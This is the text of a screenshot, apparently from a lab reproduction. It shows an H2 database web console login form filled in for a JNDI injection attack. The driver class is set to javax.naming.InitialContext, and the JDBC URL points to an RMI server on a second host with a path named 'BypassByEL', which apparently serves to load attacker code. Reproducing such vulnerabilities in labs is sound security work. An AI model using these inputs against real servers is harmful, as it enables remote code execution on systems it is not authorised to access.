 不安全 192.168.174.128:8080/h2-console/login.do?jsessionid=cf4131cf2bcc7938fb20df9efaa2f08b IP R
English Preferences Tools Help
Login
Saved Settings: Generic H2 (Embedded)
Setting Name: Generic H2 (Embedded) Save Remove
Driver Class: javax.naming.InitialContext
JDBC URL: rmi://192.168.128.1:23456/BypassByEL
User Name: sa
Password:
Connect Test Connection